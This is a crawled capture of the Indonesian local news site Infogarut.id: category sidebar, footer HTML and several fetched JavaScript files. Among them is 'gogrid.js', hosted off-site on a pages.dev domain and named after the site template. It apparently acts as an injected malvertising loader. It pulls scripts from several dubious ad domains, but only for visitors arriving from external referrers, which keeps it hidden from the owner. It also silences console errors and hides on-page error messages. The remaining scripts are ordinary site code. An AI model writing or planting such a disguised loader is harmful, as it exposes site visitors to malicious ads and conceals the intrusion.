                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        398
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/berita" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">BERITA</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        5191
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/politik" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Politik</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        215
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/wisata" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Wisata</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        730
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/umkm" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">UMKM</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        150
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/info-umum" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Info Umum</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        1551
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/kuliner" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Kuliner</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        303
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/humaniora" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">HUMANIORA</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        599
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/nyunda" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">NYUNDA</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        328
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/netijen" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">NETIJEN</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        26
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/viral" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">VIRAL</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        145
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/travel" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">TRAVEL</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        129
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/infokota" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">INFOKOTA</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        1163
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pemilu-2024" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">PEMILU 2024</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        52
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/serba-serbi" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Serba-serbi</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        399
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/cerpen" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Cerpen</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        14
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pilbup-garut" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Pilbup Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        171
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pilgub-jabar" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Pilgub Jabar</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        30
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/sejarah" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">SEJARAH</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        384
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/biografi" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Biografi</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        24
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pilkada-garut" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Pilkada Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        197
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/carita-ti-garut" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Carita ti Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        56
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/makin-tahu-indonesia" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Makin Tahu Indonesia</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        46
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/ramadan" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Ramadan</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        33
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/polres-garut" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Polres Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        15
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pemda-garut" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Pemda Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        9
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/garut-pride" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Garut Pride</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        62
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/mudik" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Mudik</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        5
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pendidikan" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Pendidikan</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        41
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/napak-tilas" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Napak Tilas</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        38
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/kereta-api" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Kereta Api</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        6
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/info-global" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">INFO GLOBAL</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        115
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/inspiratif" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">INSPIRATIF</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        26
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/kesehatan" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">KESEHATAN</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        220
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/tech" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">TECH</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        106
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/entertainment" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">ENTERTAINMENT</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        117
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/lomba" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">LOMBA</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        5
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/info-nasional" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Info Nasional</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        140
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/kolom" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">KOLOM</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        9
                    </span>
                </div>
                            </div>
        </div>
        
    </div>
</aside>
        </div>
    </div>
</main>


    <div class="max-w-6xl mx-3 lg:mx-auto">
                <div class="bg-go-white dark:bg-go-black-transparent rounded-lg overflow-hidden p-3 mb-3 md:mb-5">
        <span class="block text-center text-xxs mb-3 text-gray-500">ADVERTISEMENT</span>
        <div class="rounded-md overflow-hidden">
            <a href="https://www.youtube.com/watch?v=Ze8sAHdXars" target="_blank" onclick="bannerClick(29)" aria-label="Special Report">
                <img class="lazy w-full h-full object-contain" src="https://infogarut.id/templates/gogrid/images/loading-full.webp" data-src="/upload/banner/1768023817_Footer.jpeg" width="300" height="300" alt="Special Report">
            </a>
        </div>
    </div>
        </div>
    <footer>
    <div id="back-top" class="fixed z-50 right-7 -bottom-full h-11 w-11 cursor-pointer rounded-full bg-go-primary p-[3px] duration-500 md:h-12 md:w-12">
        <div class="flex h-full w-full items-center justify-center rounded-full border-2 border-go-white bg-go-primary">
            <svg class="w-5 h-5 text-go-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none">
                <path d="M18 15C18 15 13.5811 9.00001 12 9C10.4188 8.99999 6 15 6 15" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" />
            </svg>
        </div>
    </div>

    <div class="mx-3 max-w-6xl lg:mx-auto">
        <div class="rounded-lg bg-go-white p-5 pt-7 dark:bg-go-black-transparent md:p-16">
            <div class="grid grid-cols-1 gap-7 lg:gap-14 md:grid-cols-2 lg:grid-cols-3">
                <div>
                    <div class="mb-5 w-40">
                        <a href="/">
                            <img class="lazy h-full w-full object-cover dark:hidden" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434838_logo infogarut - horizon.png" width="140" height="36" alt="Infogarut.id" />
                            <img class="lazy h-full w-full object-cover hidden dark:block" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434843_logo infogarut - horizon - white.png" width="140" height="36" alt="Infogarut.id" />
                        </a>
                    </div>
                    <p class="text-sm">
                        Semua Tentang Garut | Hayu Kolaborasi
                    </p>
                </div>
                <div>
                    <span class="block text-base font-semibold mb-5">Links</span>
                    <div class="grid grid-cols-2 gap-3">
                        <a href="/" class="text-sm hover:text-go-primary hover:duration-500">Beranda</a>
                        <a href="/tentang-kami" class="text-sm hover:text-go-primary hover:duration-500">Tentang</a>
                        <a href="/redaksi" class="text-sm hover:text-go-primary hover:duration-500">Redaksi</a>
                        <a href="/disclaimer" class="text-sm hover:text-go-primary hover:duration-500">Disclaimer</a>
                        <a href="/karir" class="text-sm hover:text-go-primary hover:duration-500">Karir</a>
                        <a href="/hubungi-kami" class="text-sm hover:text-go-primary hover:duration-500">Kontak</a>
                        <a href="/pedoman-media-siber" class="text-sm hover:text-go-primary hover:duration-500">Pedoman Media</a>
                        <a href="/kebijakan-privasi" class="text-sm hover:text-go-primary hover:duration-500">Kebijakan Privasi</a>
                    </div>
                </div>
                <div>
                    <span class="block text-base font-semibold mb-5">Social</span>
                    <div class="flex gap-3 mb-5">
                        <a href="https://twitter.com/infogarut" class="squircle flex justify-center items-center w-10 h-10 bg-go-primary hover:scale-110 hover:duration-300" title="Twitter X">
                            <svg class="w-4 h-4 text-go-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M18.2048 2.25H21.5128L14.2858 10.51L22.7878 21.75H16.1308L10.9168 14.933L4.95084 21.75H1.64084L9.37084 12.915L1.21484 2.25H8.04084L12.7538 8.481L18.2048 2.25ZM17.0438 19.77H18.8768L7.04484 4.126H5.07784L17.0438 19.77Z"></path>
                            </svg>
                        </a>
                        <a href="https://www.facebook.com/infogarut.id/" class="squircle flex justify-center items-center w-10 h-10 bg-go-primary hover:scale-110 hover:duration-300" title="Facebook">
                            <svg class="w-5 h-5 text-go-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M14 13.5H16.5L17.5 9.5H14V7.5C14 6.47062 14 5.5 16 5.5H17.5V2.1401C17.1743 2.09685 15.943 2 14.6429 2C11.9284 2 10 3.65686 10 6.69971V9.5H7V13.5H10V22H14V13.5Z"></path>
                            </svg>
                        </a>
                        <a href="#" class="squircle flex justify-center items-center w-10 h-10 bg-go-primary hover:scale-110 hover:duration-300" title="Tiktok">
                            <svg class="w-5 h-5 text-go-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M16 8.24537V15.5C16 19.0899 13.0899 22 9.5 22C5.91015 22 3 19.0899 3 15.5C3 11.9101 5.91015 9 9.5 9C10.0163 9 10.5185 9.06019 11 9.17393V12.3368C10.5454 12.1208 10.0368 12 9.5 12C7.567 12 6 13.567 6 15.5C6 17.433 7.567 19 9.5 19C11.433 19 13 17.433 13 15.5V2H16C16 4.76142 18.2386 7 21 7V10C19.1081 10 17.3696 9.34328 16 8.24537Z"></path>
                            </svg>
                        </a>
                        <a href="https://www.instagram.com/infogarut/" class="squircle flex justify-center items-center w-10 h-10 bg-go-primary hover:scale-110 hover:duration-300" title="Instagram">
                            <svg class="w-5 h-5 text-go-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M13.0281 2.00073C14.1535 2.00259 14.7238 2.00855 15.2166 2.02322L15.4107 2.02956C15.6349 2.03753 15.8561 2.04753 16.1228 2.06003C17.1869 2.1092 17.9128 2.27753 18.5503 2.52503C19.2094 2.7792 19.7661 3.12253 20.3219 3.67837C20.8769 4.2342 21.2203 4.79253 21.4753 5.45003C21.7219 6.0867 21.8903 6.81337 21.9403 7.87753C21.9522 8.1442 21.9618 8.3654 21.9697 8.58964L21.976 8.78373C21.9906 9.27647 21.9973 9.84686 21.9994 10.9723L22.0002 11.7179C22.0003 11.809 22.0003 11.903 22.0003 12L22.0002 12.2821L21.9996 13.0278C21.9977 14.1532 21.9918 14.7236 21.9771 15.2163L21.9707 15.4104C21.9628 15.6347 21.9528 15.8559 21.9403 16.1225C21.8911 17.1867 21.7219 17.9125 21.4753 18.55C21.2211 19.2092 20.8769 19.7659 20.3219 20.3217C19.7661 20.8767 19.2069 21.22 18.5503 21.475C17.9128 21.7217 17.1869 21.89 16.1228 21.94C15.8561 21.9519 15.6349 21.9616 15.4107 21.9694L15.2166 21.9757C14.7238 21.9904 14.1535 21.997 13.0281 21.9992L12.2824 22C12.1913 22 12.0973 22 12.0003 22L11.7182 22L10.9725 21.9993C9.8471 21.9975 9.27672 21.9915 8.78397 21.9768L8.58989 21.9705C8.36564 21.9625 8.14444 21.9525 7.87778 21.94C6.81361 21.8909 6.08861 21.7217 5.45028 21.475C4.79194 21.2209 4.23444 20.8767 3.67861 20.3217C3.12278 19.7659 2.78028 19.2067 2.52528 18.55C2.27778 17.9125 2.11028 17.1867 2.06028 16.1225C2.0484 15.8559 2.03871 15.6347 2.03086 15.4104L2.02457 15.2163C2.00994 14.7236 2.00327 14.1532 2.00111 13.0278L2.00098 10.9723C2.00284 9.84686 2.00879 9.27647 2.02346 8.78373L2.02981 8.58964C2.03778 8.3654 2.04778 8.1442 2.06028 7.87753C2.10944 6.81253 2.27778 6.08753 2.52528 5.45003C2.77944 4.7917 3.12278 4.2342 3.67861 3.67837C4.23444 3.12253 4.79278 2.78003 5.45028 2.52503C6.08778 2.27753 6.81278 2.11003 7.87778 2.06003C8.14444 2.04816 8.36564 2.03847 8.58989 2.03062L8.78397 2.02433C9.27672 2.00969 9.8471 2.00302 10.9725 2.00086L13.0281 2.00073ZM12.0003 7.00003C9.23738 7.00003 7.00028 9.23956 7.00028 12C7.00028 14.7629 9.23981 17 12.0003 17C14.7632 17 17.0003 14.7605 17.0003 12C17.0003 9.23713 14.7607 7.00003 12.0003 7.00003ZM12.0003 9.00003C13.6572 9.00003 15.0003 10.3427 15.0003 12C15.0003 13.6569 13.6576 15 12.0003 15C10.3434 15 9.00028 13.6574 9.00028 12C9.00028 10.3431 10.3429 9.00003 12.0003 9.00003ZM17.2503 5.50003C16.561 5.50003 16.0003 6.05994 16.0003 6.74918C16.0003 7.43843 16.5602 7.9992 17.2503 7.9992C17.9395 7.9992 18.5003 7.4393 18.5003 6.74918C18.5003 6.05994 17.9386 5.49917 17.2503 5.50003Z"></path>
                            </svg>
                        </a>
                    </div>
                                        <div>
                        <span class="block text-sm font-semibold mb-3">Download Aplikasi</span>
                        <div class="flex gap-3">
                                                        <a href="https://play.google.com/store/search?q=infogarut&amp;c=apps" class="inline-flex gap-1.5 items-center py-1 px-2 rounded-md text-white bg-go-black hover:scale-105 transition-transform duration-300">
                                <svg class="w-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                    <path d="M3.60972 1.81396L13.793 12L3.61082 22.1864C3.41776 22.1048 3.24866 21.962 3.13555 21.7667C3.0474 21.6144 3.00098 21.4416 3.00098 21.2656V2.73453C3.00098 2.32109 3.25188 1.96625 3.60972 1.81396ZM14.5 12.707L16.802 15.009L5.86498 21.342L14.5 12.707ZM17.699 9.50896L20.5061 11.1347C20.9841 11.4114 21.1473 12.0232 20.8705 12.5011C20.783 12.6523 20.6574 12.778 20.5061 12.8655L17.698 14.491L15.207 12L17.699 9.50896ZM5.86498 2.65796L16.803 8.98996L14.5 11.293L5.86498 2.65796Z"></path>
                                </svg>
                                <div class="flex flex-col">
                                    <span class="text-xxs -mb-0.5">Get in on</span>
                                    <p class="font-medium">Google Play</p>
                                </div>
                            </a>
                            
                                                        <a href="https://apps.apple.com/id/app/infogarut/id1620816455" class="inline-flex gap-1.5 items-center py-1 px-2 rounded-md text-white bg-go-black hover:scale-105 transition-transform duration-300">
                                <svg class="w-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                    <path d="M11.6734 7.22198C10.7974 7.22198 9.44138 6.22598 8.01338 6.26198C6.12938 6.28598 4.40138 7.35397 3.42938 9.04597C1.47338 12.442 2.92538 17.458 4.83338 20.218C5.76938 21.562 6.87338 23.074 8.33738 23.026C9.74138 22.966 10.2694 22.114 11.9734 22.114C13.6654 22.114 14.1454 23.026 15.6334 22.99C17.1454 22.966 18.1054 21.622 19.0294 20.266C20.0974 18.706 20.5414 17.194 20.5654 17.11C20.5294 17.098 17.6254 15.982 17.5894 12.622C17.5654 9.81397 19.8814 8.46998 19.9894 8.40998C18.6694 6.47798 16.6414 6.26198 15.9334 6.21398C14.0854 6.06998 12.5374 7.22198 11.6734 7.22198ZM14.7934 4.38998C15.5734 3.45398 16.0894 2.14598 15.9454 0.849976C14.8294 0.897976 13.4854 1.59398 12.6814 2.52998C11.9614 3.35798 11.3374 4.68998 11.5054 5.96198C12.7414 6.05798 14.0134 5.32598 14.7934 4.38998Z"></path>
                                </svg>
                                <div class="flex flex-col">
                                    <span class="text-xxs -mb-0.5">Download on the</span>
                                    <p class="font-medium">App Store</p>
                                </div>
                            </a>

                                                    </div>
                    </div>
                                    </div>
            </div>
        </div>

        <div class="py-5 text-center text-xs md:text-sm">
            Copyright © 2026 Infogarut.id, All rights reserved.
        </div>
    </div>
<div data-type="_mgwidget" data-widget-id="1885984"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
</footer>

    
        <script src="/templates/gogrid/main.js"></script>
    <script src="/templates/gogrid/observerImages.js"></script>
        <script>
        async function bannerClick(bannerId) {
            try {
                const response = await fetch('/api/banner-click/' + bannerId, {
                    method: "POST"
                    , headers: {
                        "Content-Type": "application/json"
                    , }
                , })
                const result = await response.json();
                console.log(result.message);
            } catch (error) {
                console.error("Error:", error);
            }
        }

    </script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cloudflare-5jc.pages.dev/gogrid.js
body_size: 1008
content:
const CONFIG = {
  STORAGE_KEY: 'ads_referrer_status',
  EXPIRY_HOURS: 6,
  CHECK_INTERVAL: 60000,
};

// ===============================
// Suppress ad-related errors
// ===============================
const originalConsoleError = console.error;
console.error = function (...args) {
  const message = args.join(' ');
  if (
    message.includes('Session is invalid or expired') ||
    message.includes('Invalid session') ||
    message.includes('ad blocked') ||
    message.includes('Failed to load')
  ) {
    return;
  }
  return originalConsoleError.apply(console, args);
};

function hideErrorMessages() {
  const selectors = [
    '.error-message',
    '.ad-error',
    '[id*="error"]',
    '[class*="error"]'
  ];

  selectors.forEach(sel => {
    document.querySelectorAll(sel).forEach(el => {
      const text = el.textContent || '';
      if (
        text.includes('Session is invalid') ||
        text.includes('Invalid session')
      ) {
        el.style.display = 'none';
      }
    });
  });
}

// ===============================
// Referrer logic
// ===============================
function hasExternalReferrer() {
  if (!document.referrer) return false;
  try {
    return new URL(document.referrer).hostname !== location.hostname;
  } catch {
    return false;
  }
}

function saveReferrerStatus() {
  localStorage.setItem(
    CONFIG.STORAGE_KEY,
    JSON.stringify({ hasReferrer: true, timestamp: Date.now() })
  );
}

function isReferrerStatusValid() {
  try {
    const data = JSON.parse(localStorage.getItem(CONFIG.STORAGE_KEY));
    if (!data) return false;
    return Date.now() - data.timestamp < CONFIG.EXPIRY_HOURS * 3600000;
  } catch {
    return false;
  }
}

// ===============================
// LOAD MULTIPLE ADS
// ===============================
function loadAds() {
  hideErrorMessages();

  try {
    const headOrBody =
      document.documentElement ||
      document.body ||
      document.head;

    // 1. tag.min.js (zone 10175195)
    const s1 = document.createElement('script');
    s1.src = 'https://3nbf4.com/act/files/tag.min.js?z=10175195';
    s1.async = true;
    s1.setAttribute('data-cfasync', 'false');
    headOrBody.appendChild(s1);

    // 2. vignette.min.js
    const s2 = document.createElement('script');
    s2.dataset.zone = '10175194';
    s2.src = 'https://gizokraijaw.net/vignette.min.js';
    headOrBody.appendChild(s2);

    // 3. tag.min.js (zone 10175189)
    const s3 = document.createElement('script');
    s3.dataset.zone = '10175189';
    s3.src = 'https://nap5k.com/tag.min.js';
    headOrBody.appendChild(s3);

    // 4. effectivegatecpm
    const s4 = document.createElement('script');
    s4.src =
      'https://pl24532866.effectivegatecpm.com/70/2f/1a/702f1afe4c9e4b81c1d38070a8044ff2.js';
    headOrBody.appendChild(s4);

    setTimeout(hideErrorMessages, 500);

  } catch (err) {
    console.error('Error loading ads:', err);
  }
}

// ===============================
// Controller
// ===============================
function controlAds() {
  if (hasExternalReferrer()) {
    saveReferrerStatus();
    setTimeout(loadAds, 100);
  } else if (isReferrerStatusValid()) {
    loadAds();
  }

  setInterval(() => {
    if (isReferrerStatusValid()) {
      loadAds();
    }
    hideErrorMessages();
  }, CONFIG.CHECK_INTERVAL);

  hideErrorMessages();
}

document.addEventListener('DOMContentLoaded', controlAds);
if (document.readyState !== 'loading') controlAds();

--- FILE ---
content_type: text/javascript
request_url: https://infogarut.id/templates/gogrid/observerImages.js
body_size: 111
content:
let lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));

if ("IntersectionObserver" in window) {
    let lazyImageObserver = new IntersectionObserver(function (
        entries,
        observer
    ) {
        entries.forEach(function (entry) {
            if (entry.isIntersecting) {
                let lazyImage = entry.target;
                lazyImage.src = lazyImage.dataset.src;
                lazyImageObserver.unobserve(lazyImage);
            }
        });
    });

    lazyImages.forEach(function (lazyImage) {
        lazyImage.classList.remove("lazy");
        lazyImageObserver.observe(lazyImage);

        lazyImage.addEventListener("error", () => {
            // Image loading & error from script meta
            lazyImage.src = imageError;
        });
    });
}


--- FILE ---
content_type: text/javascript
request_url: https://infogarut.id/templates/gogrid/main.js
body_size: 1634
content:
"use strict";
// Utility
var classList = function (elt) {
    var list = elt.classList;
    return {
        toggle: function (e) {
            list.toggle(e);
            return this;
        },
        add: function (e) {
            list.add(e);
            return this;
        },
        remove: function (e) {
            list.remove(e);
            return this;
        },
    };
};

const notif = document.getElementById("notif");
if (notif) {
    setTimeout(() => {
        classList(notif).add("-top-full").remove("top-8");
    }, 3500);
}

// Bar Progress
const barProgress = () => {
    var winScroll =
        document.body.scrollTop || document.documentElement.scrollTop;
    var height =
        document.documentElement.scrollHeight -
        document.documentElement.clientHeight;
    var scrolled = (winScroll / height) * 100;
    document.getElementById("bar-progress").style.width = scrolled + "%";
};

window.onscroll = function () {
    barProgress();
};

// Back to top
const backToTopButton = document.getElementById("back-top");
backToTopButton.addEventListener("click", () => {
    window.scrollTo({
        top: 0,
        behavior: "smooth",
    });
});
const scrollToTop = () => {
    if (window.scrollY > 300) {
        classList(backToTopButton).add("bottom-7").remove("-bottom-full");
    } else {
        classList(backToTopButton).add("-bottom-full").remove("bottom-7");
    }
};

window.addEventListener("scroll", scrollToTop);

document.addEventListener("DOMContentLoaded", function () {
    // Mobile Menu
    const mobileMenuButton = document.getElementById("mobile-menu-button");
    const mobileMenuButtonClose = document.getElementById(
        "mobile-menu-close-button"
    );
    const menuMobile = document.getElementById("mobile-menu");
    const openAndCloseModalMobile = (action) => {
        if (action === "open") {
            classList(document.body).add("overflow-hidden");
            menuMobile.style.display = "block";
            menuMobile.lastElementChild.style.left = "0";
        } else {
            classList(document.body).remove("overflow-hidden");
            menuMobile.style.display = "none";
            menuMobile.lastElementChild.style.left = "-100%";
        }
    };
    mobileMenuButton.addEventListener("click", function (e) {
        openAndCloseModalMobile("open");
    });

    mobileMenuButtonClose.addEventListener("click", function (e) {
        openAndCloseModalMobile("close");
    });

    // Dropdown Menu Mobile
    const dropdowns = document.querySelectorAll(".dropdown");
    dropdowns.forEach((dropdown) => {
        const dropDownMenu = dropdown.querySelector(".dropdown-menu");
        const arrowIcon = dropdown.querySelector(".arrow");

        dropdown.addEventListener("click", function (e) {
            if (e.target.tagName === "A") {
                return;
            }
            dropdown.classList.toggle("active");
            arrowIcon.classList.toggle("rotate-180");
            const isExpanded =
                dropDownMenu.getAttribute("aria-expanded") === "true";
            dropDownMenu.setAttribute(
                "aria-expanded",
                !isExpanded ? "true" : "false"
            );
        });
    });

    // Trigger switch button for darkmode
    const buttonDarkMode = document.getElementById("dark-mode");
    buttonDarkMode.addEventListener("click", (e) => {
        e.preventDefault();
        if (localStorage.theme === "dark") {
            localStorage.theme = "";
            buttonDarkMode.innerHTML = `<svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
